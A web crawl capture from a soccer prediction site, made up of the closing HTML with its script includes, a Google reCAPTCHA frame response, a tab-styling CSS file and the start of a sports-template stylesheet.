    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://hostpredict.com/soccer/js/jquery.min.js?version=R0NdafixVSLmOBpi3aPvwTS7jwq2naXEZ5MtPUcd1S1M0jnKZru4sd9J"></script>
    <!-- Menu js -->
    <script src="https://hostpredict.com/soccer/js/rsmenu-main.js?version=QXTJfIi5z3C1Z93U0doN1qWP2tmATQmG1d6xJ91fp3mstbtFVgISLvIk"></script>
    <!-- jquery-ui js -->
    <script src="https://hostpredict.com/soccer/js/jquery-ui.min.js"></script>
    <!-- bootstrap js -->
    <script src="https://hostpredict.com/boostrap/bootstrap.bundle.min.js?version=X46SGNTas3qUNzxuY2iE09bF2XFcbbzZecFfTaE0BjI54BcEjAQM9nfv"></script>
    <!-- meanmenu js -->
    <script src="https://hostpredict.com/soccer/js/jquery.meanmenu.js?version=Q6cVdyUit8QYU07qJ60TZVa5Dfy8WO8xqsi641RNhG35o8vxJYBvoF8M"></script>
    <!-- wow js -->
    <script src="https://hostpredict.com/soccer/js/wow.min.js?version=E0XRsM7Vc9bmgCsuGVUGNOvs7Zszm31las64078AIZCZTQ6a4tD6M9J7"></script>
    <!-- Slick js -->
    <script src="https://hostpredict.com/soccer/js/slick.min.js?version=cfBPYG4jIY8JJ6An2siCPT8darM2Bl0Y4fnrxmrupdewi9EQu13srxaX"></script>
    <!-- masonry js -->
    <script src="https://hostpredict.com/soccer/js/masonry.js?version=JNwx6ovrQFbL7J76jgsGselRJiOSxgMzhNEJbKtQQGRY6eTmJWOYjKIe"></script>
    <!-- magnific-popup js -->
    <!-- owl.carousel js -->
    <script src="https://hostpredict.com/soccer/js/owl.carousel.min.js?version=g3TRQkx1eORpa4Ko1vYl1JmFFzvyOLOnd62vr86QIUF6mIP6Ss0fcUh0"></script>
    <script src="https://hostpredict.com/soccer/js/time-circle.js?version=ntgRkKC9gyUgHg2199eSm1RMnfUNKfADB3FQTVArEhXYJmsVkF53mFkY"></script>
    <!-- magnific-popup js -->
    <script src="https://hostpredict.com/soccer/js/jquery.magnific-popup.js?version=Q9eBq0psMwMUkSfdOpGVFcYwsEQMmQTJvK56XwnLt9eT4l9mLwYvUAmV"></script>
    <!-- main js -->
    <script src="https://hostpredict.com/soccer/js/main.js?version=iZbzps0yZZ0nM1PHo6YYhUFSmzsnHzsH8rTZYQq4LGuqe8zgM6Kp63Ed"></script>

    <script type="text/javascript" src="https://hostpredict.com/sweetalert/sweetalert.min.js?version=i69M6pz928KlrtGlFlNCESb6l1U2rOebScuwhD26UAtz0k9TzPXrJbmg">
    </script>
    <script type="text/javascript" src="https://hostpredict.com/script/native.js?version=FMu99it8VuIpxwH4kDjiOSli4qrUQS4Xzpxr2jdRm2E6Q0i3EQdPwgGI"></script>

    
    <script type="text/javascript" src="https://hostpredict.com/region_selector/jquery.crs.min.js"></script>
    <script type="text/javascript" src="https://hostpredict.com/select2/js/select2.min.js"></script>
        <script>
        $(document).ready(function() {
            $('.select2form').select2({
                placeholder: 'Select Your Country'
            });
        });
    </script>
    <!--FOOTER START HERE-->









    <!--FOOTER ENDS HERE-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a0d957f94a674ed9aae9be9ad8a15882","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Lbo8GuB3N3rQeHdoaLTfgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764007537477');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hostpredict.com/css/tabs.css?version=b3hREvjMzM5KirJmqi7Nze5v2Uh4BTUdpGLG2VbFCbhQ412ehgHNGfgi
body_size: 1100
content:

.tabs {
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    position: relative;
    background: white;
    padding: 2px 0;
    width: 100%;
    height: auto;
    /*box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);*/
    /*border-radius: 5px;*/
    min-width: 240px;
}

.tabs input[name="tab-control"] { display: none; }

.tabs .content section h2, .tabs ul li a {
    /*font-weight: bold;*/
    font-size: 14px;
    color: #fff;
}

.tabs ul {
    list-style-type: none;
    padding-left: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    margin-bottom: 0px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.tabs ul li {
    box-sizing: border-box;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    width: 30%;
    padding: 0 10px;
    text-align: center;
}

.tabs ul li a {
    border: 1px solid #003f3e;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    color: #000000;
    background: white;
    border-radius: 5px;
    padding: 6px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    cursor: pointer;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    white-space: nowrap;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.tabs ul li a:hover, .tabs ul li a:focus, .tabs ul li a:active {
    outline: 0;
    color: #bec5cf;
}

.tabs ul li a:hover svg, .tabs ul li a:focus svg, .tabs ul li a:active svg { fill: #bec5cf; }

.tabs .slider {
    position: relative;
    width: 25%;
    -webkit-transition: all 0.33s cubic-bezier(0.38, 0.8, 0.32, 1.07);
    transition: all 0.33s cubic-bezier(0.38, 0.8, 0.32, 1.07);
}

.tabs .slider .indicator {
    position: relative;
    width: 50px;
    max-width: 100%;
    margin: 0 auto;
    height: 4px;
    background: #fff;
    border-radius: 1px;
}

.tabs .content { margin-top: 0px; }

.tabs .content section {
    display: none;
    -webkit-animation-name: content;
    animation-name: content;
    -webkit-animation-direction: normal;
    animation-direction: normal;
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
    line-height: 1.4;
}

.tabs .content section h2 {
    color: #fff;
    display: none;
}

.tabs .content section h2::after {
    content: "";
    position: relative;
    display: block;
    width: 30px;
    height: 3px;
    background: #fff;
    margin-top: 5px;
    left: 1px;
}

.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {
    cursor: default;
    color: #fff;
    background: black;
}

.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label svg { fill: #fff; background: black; }
@media (max-width: 600px) {

    .tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label { background: black; }
}

.tabs input[name="tab-control"]:nth-of-type(1):checked ~ .slider {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
}

.tabs input[name="tab-control"]:nth-of-type(1):checked ~ .content > section:nth-child(1) { display: block; }

.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {
    cursor: default;
    color: #eaeef2;
    border: 2px solid;
    background: #003f3e;
}

.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {
    cursor: default;
    color: #eaeef2;
    border: 2px solid;
    background: #003f3e;
}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {
    cursor: default;
    color: #eaeef2;
    border: 2px solid;
    background: #003f3e;
}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label svg { fill: #fff; background: black; }
@media (max-width: 600px) {

    /* .tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label { background: transparent; } */
}

.tabs input[name="tab-control"]:nth-of-type(2):checked ~ .slider {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}

.tabs input[name="tab-control"]:nth-of-type(2):checked ~ .content > section:nth-child(2) { display: block; }

.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {
    cursor: default;
    color: #eaeef2;
    border: 2px solid;
    background: #003f3e;
}

.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label svg { fill: #fff; background: black;}
@media (max-width: 600px) {

    /* .tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label { background: transparent; } */
}

.tabs input[name="tab-control"]:nth-of-type(3):checked ~ .slider {
    -webkit-transform: translateX(200%);
    transform: translateX(200%);
}

.tabs input[name="tab-control"]:nth-of-type(3):checked ~ .content > section:nth-child(3) { display: block; }

.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {
    cursor: default;
    color: #fff;
}

.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label svg { fill: #fff; }
@media (max-width: 600px) {

    /* .tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label { background: black; } */
}

.tabs input[name="tab-control"]:nth-of-type(4):checked ~ .slider {
    -webkit-transform: translateX(300%);
    transform: translateX(300%);
}

.tabs input[name="tab-control"]:nth-of-type(4):checked ~ .content > section:nth-child(4) { display: block; }
@-webkit-keyframes
content {  from {
    opacity: 0;
    -webkit-transform: translateY(5%);
    transform: translateY(5%);
}

    to {
        opacity: 1;
        -webkit-transform: translateY(0%);
        transform: translateY(0%);
    }
}
@keyframes
content {  from {
    opacity: 0;
    -webkit-transform: translateY(5%);
    transform: translateY(5%);
}

    to {
        opacity: 1;
        -webkit-transform: translateY(0%);
        transform: translateY(0%);
    }
}
@media (max-width: 1266992px) {

    .tabs ul li a {    
         white-space: initial;
        font-weight: 900;}

    .tabs ul li a br { display: initial; }

    .tabs ul li a svg { height: 1.5em; }
}
@media (max-width: 600px) {

    .tabs ul li a {
        padding: 3px;
        border-radius: 5px;
    }

    /*.tabs ul li a span { display: none; }*/

    .tabs .slider { display: none; }

    .tabs .content { margin-top: 0px; }

    .tabs .content section h2 { display: block; }
}


.tabs ul > li > a.active {
    cursor: default;
    color: #eaeef2;
    /* border: 2px solid; */
    background: linear-gradient(139deg, #00951f,#100909, #000000d6);
}


/*second tap*/
.tabs {
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    position: relative;
    background: white;
    padding: 2px 0;
    width: 100%;
    height: auto;
    /*box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);*/
    /*border-radius: 5px;*/
    min-width: 240px;
}

.tabs input[name="tab-control"] { display: none; }

.tabs .content section h2, .tabs ul li label {
    /*font-weight: bold;*/
    font-size: 14px;
    color: #fff;
}

.tabs ul {
    list-style-type: none;
    padding-left: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    margin-bottom: 0px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.tabs ul li {
    box-sizing: border-box;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    width: 30%;
    padding: 0 10px;
    text-align: center;
}

.tabs ul li label {
    border: 1px solid #003f3e;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    color: #000000;
    background: white;
    border-radius: 5px;
    padding: 6px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    cursor: pointer;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    white-space: nowrap;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {
    outline: 0;
    color: #bec5cf;
}

.tabs ul li label:hover svg, .tabs ul li label:focus svg, .tabs ul li label:active svg { fill: #bec5cf; }

.tabs .slider {
    position: relative;
    width: 25%;
    -webkit-transition: all 0.33s cubic-bezier(0.38, 0.8, 0.32, 1.07);
    transition: all 0.33s cubic-bezier(0.38, 0.8, 0.32, 1.07);
}

.tabs .slider .indicator {
    position: relative;
    width: 50px;
    max-width: 100%;
    margin: 0 auto;
    height: 4px;
    background: #fff;
    border-radius: 1px;
}

.tabs .content { margin-top: 0px; }

.tabs .content section {
    display: none;
    -webkit-animation-name: content;
    animation-name: content;
    -webkit-animation-direction: normal;
    animation-direction: normal;
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
    line-height: 1.4;
}

.tabs .content section h2 {
    color: #fff;
    display: none;
}

.tabs .content section h2::after {
    content: "";
    position: relative;
    display: block;
    width: 30px;
    height: 3px;
    background: #fff;
    margin-top: 5px;
    left: 1px;
}

.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {
    cursor: default;
    color: #fff;
    background: black;
}

.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label svg { fill: #fff; background: black; }
@media (max-width: 600px) {

    .tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label { background: black; }
}

.tabs input[name="tab-control"]:nth-of-type(1):checked ~ .slider {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
}

.tabs input[name="tab-control"]:nth-of-type(1):checked ~ .content > section:nth-child(1) { display: block; }

.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {
    cursor: default;
    color: #eaeef2;
    border: 2px solid;
    background: #003f3e;
}

.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {
    cursor: default;
    color: #eaeef2;
    border: 2px solid;
    background: #003f3e;
}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {
    cursor: default;
    color: #eaeef2;
    border: 2px solid;
    background: #003f3e;
}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label svg { fill: #fff; background: black; }
@media (max-width: 600px) {

    /* .tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label { background: transparent; } */
}

.tabs input[name="tab-control"]:nth-of-type(2):checked ~ .slider {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}

.tabs input[name="tab-control"]:nth-of-type(2):checked ~ .content > section:nth-child(2) { display: block; }

.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {
    cursor: default;
    color: #eaeef2;
    border: 2px solid;
    background: #003f3e;
}

.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label svg { fill: #fff; background: black;}
@media (max-width: 600px) {

    /* .tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label { background: transparent; } */
}

.tabs input[name="tab-control"]:nth-of-type(3):checked ~ .slider {
    -webkit-transform: translateX(200%);
    transform: translateX(200%);
}

.tabs input[name="tab-control"]:nth-of-type(3):checked ~ .content > section:nth-child(3) { display: block; }

.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {
    cursor: default;
    color: #fff;
}

.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label svg { fill: #fff; }
@media (max-width: 600px) {

    /* .tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label { background: black; } */
}

.tabs input[name="tab-control"]:nth-of-type(4):checked ~ .slider {
    -webkit-transform: translateX(300%);
    transform: translateX(300%);
}

.tabs input[name="tab-control"]:nth-of-type(4):checked ~ .content > section:nth-child(4) { display: block; }
@-webkit-keyframes
content {  from {
    opacity: 0;
    -webkit-transform: translateY(5%);
    transform: translateY(5%);
}

    to {
        opacity: 1;
        -webkit-transform: translateY(0%);
        transform: translateY(0%);
    }
}
@keyframes
content {  from {
    opacity: 0;
    -webkit-transform: translateY(5%);
    transform: translateY(5%);
}

    to {
        opacity: 1;
        -webkit-transform: translateY(0%);
        transform: translateY(0%);
    }
}
@media (max-width: 1266992px) {

    .tabs ul li label {    
         white-space: initial;
        font-weight: 900;}

    .tabs ul li label br { display: initial; }

    .tabs ul li label svg { height: 1.5em; }
}
@media (max-width: 600px) {

    .tabs ul li label {
        padding: 5px;
        border-radius: 5px;
    }

    /*.tabs ul li label span { display: none; }*/

    .tabs .slider { display: none; }

    .tabs .content { margin-top: 0px; }

    .tabs .content section h2 { display: block; }
}

@media(min-width:700px){
    .tabs ul li a {
      
        padding: 12px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://hostpredict.com/soccer/style.css?version=jQbwBQIrpL88D7nZ081NKfVzA5sbllUooDfqgFps8qQFHM61co0lz8BT
body_size: 20235
content:
@charset "utf-8";
@import url('https://fonts.googleapis.com/css?family=Quantico:400,500,600,700,800|Poppins:400,400i,500,500i,600,600i,700&display=swap');
/**
*003f3e
* -----------------------------------------------------------------------------
*
* Template : RS Sports - Soccer & Football Club HTML5 Responsive Template 
* Author : rs-theme
* Author URI : http://www.rstheme.com/
*
* -----------------------------------------------------------------------------
*
**/
/* Table Of Content
---------------------------------------------------------
01 .General CSS
02 .Header area start here 
03 .Home Slider Area Start Here 
04 .RS History Section Start Here
05 .Upcoming Section Start Here
06 .Latest News Area Start Here
07 .Last Match Results
08 .Latest video section
09 .Testimonial Section Start Here 
10 .Our Team Section 
11 .Team Single Section 
12 .Gallery Section Area 
13 .Champion Awards Section 
14 .Our Products Section
15 .Single Product area
16 .Clicent Logo Section
17 .Blog Section Start Here 
18 .Blog Details Start here
19 .Blog Sidebar Start here 
20 .Footer Section Start here 
21 .Breadcrumbs Start here 
22 .Scroll To Css Start Here 
23 .Shipping Area Start Here 
24 .Contact Page Section Start Here
25 .Check Out css Start Here
26 .RS Point table css star Here
27 .World Cup-page page css Start Here
28 .Preloader CSS Start here
....................................*/

body {
  height: 100%;
  font-size: 15px;
  color: #505050;
  font-family: ' noto sans jp', sans-serif;
  vertical-align: baseline;
  line-height: 25px;
  font-weight: 400;
  background: #eaeef2;
}
/* ....................................
1. General CSS
.......................................*/
body > .container {
  /* background-color: #eaeef2; */
}
.floatleft {
  float: left;
}
.floatright {
  float: right;
}
.alignleft {
  float: left;
  margin-right: 15px;
  margin-bottom: 26px;
}
.alignright {
  float: right;
  margin-left: 15px;
  margin-bottom: 26px;
}
.title1 {
  color: #631b1b;
  font-size: 15px;
  line-height: 25px;
  margin-bottom: 10px;
  display: block;
}
table {
  width: 100%;
}
.title2 {
  color: #111111;
  font-size: 20px;
  line-height: 30px;
  text-transform: capitalize;
  margin: 0;
}
.title2 span {
  color: #777777;
  font-size: 24px;
  float: right;
}
.sec-spacer {
  padding: 100px 0;
}
.mb-30 {
  margin-bottom: 30px;
}
.mb-50 {
  margin-bottom: 50px;
}
.spc-o {
  margin-bottom: 0 !important;
}
.more {
  font-size: 15px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 19px;
  color: #434343;
}
.fa-heart-o:hover {
  color: #631b1b !important;
}
.fa-user-o {
  font-size: 11px;
}
.author {
  font-size: 12px;
}
.more i {
  color: #111111;
  margin-left: 3px;
}
.more i:hover {
  color: #631b1b;
}
.display-table {
  display: table;
  height: 100%;
  width: 100%;
}
.display-table-cell {
  display: table-cell;
  vertical-align: middle;
}
.margin-null {
  margin-bottom: 0 !important;
}
.primary-btn {
  background: #631b1b;
  color: #111111;
}
.primary-btn:hover {
  color: #ffffff !important;
}
.primary-btn,
.white-btn {
  padding: 8px 25px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  display: inline-block;
  font-family: quantico;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -ms-transition: 0.4s;
}
.white-btn {
  background: #ffffff;
  color: #111111;
}
.white-btn:hover {
  background: #631b1b;
  color: #ffffff;
}
.round-btn {
  background: #631b1b;
  padding: 12px 50px 12px 50px;
  color: #111111;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: 600;
  display: inline-block;
  font-family: quantico;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -ms-transition: 0.4s;
  border-radius: 30px;
  border-bottom: 4px solid #b88e25;
}
.round-btn:hover {
  color: #ffffff !important;
}
.secondary-btn {
  background: transparent;
  color: #631b1b;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  display: inline-block;
  font-family: quantico;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -ms-transition: 0.4s;
}
.secondary-btn:hover {
  color: #111111 !important;
}
.view-more {
  font-weight: 500;
  color: #111111;
}
.point-list a.view-more {
  display: block;
  line-height: 50px;
  text-align: center;
  height: 50px;
  border: 1px solid #e1e1e1;
  border-top: 0;
}
.more-btn2 {
  border: 1px solid #ffffff;
  border-radius: 2px;
  padding: 13px 20px;
  line-height: 30px;
  letter-spacing: 1px;
  font-size: 15px !important;
}
.more-btn2 i {
  color: #631b1b;
  font-size: 15px;
}
.category-btn {
  font-size: 12px;
  line-height: 18px;
  color: #111111;
  text-transform: uppercase;
  background: #ffffff;
  padding: 5px 16px;
  font-weight: 400;
}
.hvr-bounce-to-right::before {
  background: #631b1b;
}
.category-page .fa-link {
  border: 2px solid #631b1b;
  border-radius: 100%;
  font-size: 18px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  width: 60px;
  font-weight: 500;
}
.rs-vertical-bottom {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: flex-end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}
.author {
  font-size: 14px;
  text-transform: capitalize;
}
.clear {
  clear: both;
}
.title-panel {
  background: #ffffff none repeat scroll 0 0;
  border-color: #d32f2f;
  border-radius: 4px;
  border-style: solid;
  border-width: 1px 2px 1px 5px;
  margin: 0 0 32px;
  overflow: hidden;
  padding: 20px 15px;
  text-transform: uppercase;
}
.btn-small {
  background: #631b1b;
  color: #ffffff;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  line-height: 15px;
  padding: 6px 14px;
}
.aligncenter {
  display: block;
  margin: 0 auto 26px;
}
.paddimg-left-none {
  padding-left: 0;
}
.paddimg-right-none {
  padding-right: 0;
}
.separator-40 {
  height: 40px;
}
.separator-45 {
  height: 45px;
}
.separator-55 {
  height: 55px;
}
.separator-65 {
  height: 65px;
}
.separator-100 {
  height: 100px;
}
.separator-70 {
  height: 70px;
}
.separator-large {
  margin: 50px 0;
}
.separator-large2 {
  margin-top: 50px;
}
.separator-large3 {
  margin-top: 45px;
}
.pl-0 {
  padding-left: 0;
}
.pr-0 {
  padding-right: 0;
}
.pt-45 {
  padding-top: 45px;
}
.pt-50 {
  padding-top: 50px;
}
.pt-70 {
  padding-top: 70px;
}
.pt-100 {
  padding-top: 100px;
}
.pb-50 {
  padding-bottom: 50px;
}
.pb-65 {
  padding-bottom: 65px;
}
.pb-70 {
  padding-bottom: 70px;
}
.pb-100 {
  padding-bottom: 100px;
}
.mb-0 {
  margin-bottom: 0;
}
.title3 {
  color: #111111;
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 0px;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.padding-null {
  padding: 0;
}
.title3 span {
  font-weight: 600;
  text-transform: uppercase;
  font-size: 15px;
  display: block;
  color: #111111;
  margin-top: 14px;
}
.separator-mediam {
  margin-bottom: 25px;
}
a {
  outline: 0px solid;
}
a:focus {
  outline: 0px solid;
  text-decoration: none;
}
img {
  max-width: 100%;
  height: auto;
  transition: all 0.8s ease-in-out 0s;
}
.fix {
  overflow: hidden;
}
p {
  margin: 0 0 26px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 0px;
  font-weight: 600;
  /* font-family: quantico; */
  color: #111111;
}
h1 {
  font-size: 40px;
  font-weight: 600;
}
h2 {
  font-size: 36px;
  font-weight: 600;
}
h3 {
  font-size: 30px;
  font-weight: 600;
}
h4 {
  text-transform: capitalize;
  font-size: 24px;
  font-weight: 500;
}
h5 {
  font-size: 20px;
  font-weight: 400;
}
h6 {
  font-size: 16px;
  font-weight: 400;
}
a {
  transition: all 0.4s ease 0s;
  text-decoration: none;
}
a:hover {
  color: #631b1b;
  text-decoration: none;
}
a:active,
a:hover {
  outline: 0 none;
  color: #631b1b;
}
ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.clear {
  clear: both;
}
::-moz-selection {
  background: #631b1b;
  text-shadow: none;
}
::selection {
  background: #631b1b;
  text-shadow: none;
  color: #ffffff;
}
::-moz-placeholder {
  /* Firefox 19+ */
  color: #505050;
  opacity: 1 !important;
}
::-webkit-placeholder {
  /* Firefox 19+ */
  color: #505050;
  opacity: 1 !important;
}
:-webkit-input-placeholder {
  /* Firefox 19+ */
  color: #505050;
  opacity: 1 !important;
}
:-ms-input-placeholder {
  /* IE 10+ */
  color: #505050;
  opacity: 1 !important;
}
:-moz-placeholder {
  /* Firefox 18- */
  color: #505050;
  opacity: 1 !important;
}
:-moz-input-placeholder {
  /* Firefox 18- */
  color: #505050;
  opacity: 1 !important;
}
.overly-bg {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.7;
  top: 0;
  left: 0;
}
.around-news li:first-child {
  margin-top: 0 !important;
}
.browserupgrade {
  margin: 26px 0;
  background: #631b1b;
  color: #333333;
  padding: 26px 0;
}
.acurate {
  margin: 0;
  padding: 0;
}
.padding {
  padding: 30px;
}
.padding-top {
  padding-top: 30px;
}
.padding-bottom {
  padding-bottom: 30px;
}
.padding1 {
  padding: 60px;
}
.padding-top1 {
  padding-top: 60px;
}
.text-right {
  text-align: right;
}
.text-left {
  text-align: left;
}
.title-bg {
  position: relative;
  font-size: 24px;
  color: #111111;
  display: inline-block;
  text-transform: capitalize;
  margin-bottom: 44px;
  font-weight: 600;
  font-family: quantico;
  line-height: 17px;
  padding-bottom: 10px;
}
.title-bg:after {
  background: #631b1b;
  width: 50%;
}
.title-bg:after,
.title-bg:before {
  height: 4px;
  left: 0;
  position: absolute;
  content: '';
  bottom: -14px;
}
.title-bg:before {
  background: #999999;
  width: 100%;
}
.mobile-menu-area {
  display: none;
}
.section-title {
  text-align: center;
}
.section-title h2 {
  text-transform: uppercase;
  margin-bottom: 25px;
  position: relative;
  padding-bottom: 25px;
}
.section-title h2:after {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  width: 60px;
  height: 2px;
  content: '';
  bottom: 0;
  margin: auto;
  background: #631b1b;
}
.section-title h2:before {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  width: 40px;
  height: 2px;
  content: '';
  bottom: 5px;
  margin: auto;
  background: #631b1b;
}
.section-title h2 span {
  color: #631b1b;
  font-weight: 400;
}
.section-title img {
  margin-bottom: 50px;
  display: none;
}
.section-title p {
  padding: 0 150px;
  margin-bottom: 30px;
}
.menu-sticky.sticky {
  /* background-color: #505a65; */
  position: fixed !important;
  z-index: 9999;
  width: 100%;
  top: 0;
}
.menu-sticky.sticky .logo img {
  /* max-width: 75px; */
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -ms-transition: 0.4s;
}
.default-pagination {
  padding-top: 30px;
}
.default-pagination ul {
  text-align: center;
  overflow: hidden;
  max-width: 450px;
  margin: 0 auto;
  box-shadow: 0px 0px 5px 0px;
}
.default-pagination ul li {
  display: inline-block;
  padding: 10px 0;
}
.default-pagination ul li.active a,
.default-pagination ul li a:hover {
  background: #631b1b;
  color: #111111;
}
.default-pagination ul li a {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  background: transparent;
  border: none;
  color: #505050;
  font-size: 18px;
  text-decoration: none;
  transition: all 0.4s ease 0s;
  text-align: center;
  font-weight: 500;
}
.default-pagination ul li a i {
  margin: 0 10px;
}
